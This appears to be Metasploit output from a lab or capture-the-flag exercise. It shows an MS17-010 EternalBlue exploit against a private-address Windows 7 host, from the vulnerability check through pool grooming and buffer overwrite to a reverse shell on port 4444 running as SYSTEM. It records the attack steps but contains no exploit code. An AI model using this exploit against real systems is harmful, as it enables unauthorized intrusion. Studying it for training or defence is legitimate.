 [+] 10.10.187.168:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.187.168:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.187.168:445 - The target is vulnerable.
[*] 10.10.187.168:445 - Connecting to target for exploitation.
[+] 10.10.187.168:445 - Connection established for exploitation.
[+] 10.10.187.168:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.187.168:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.187.168:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.187.168:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.187.168:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.187.168:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.187.168:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.187.168:445 - Sending all but last fragment of exploit packet
] 10.10.187.168:445 - Starting non-paged pool grooming
] 10.10.187.168:445 - Sending SMBv2 buffers
] 10.10.187.168:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.187.168:445 - Sending final SMBv2 buffers.
[*] 10.10.187.168:445 - Sending last fragment of exploit packet!
[*] 10.10.187.168:445 - Receiving response from exploit packet
[+] 10.10.187.168:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.187.168:445 - Sending egg to corrupted connection.
[*] 10.10.187.168:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.187.168
[*] Command shell session 1 opened (10.10.75.20:4444 -> 10.10.187.168:49184) at 2025-01-10 03:22:13 +0000
[+] 10.10.187.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.187.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.187.168:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>whoami
whoami
nt authority\system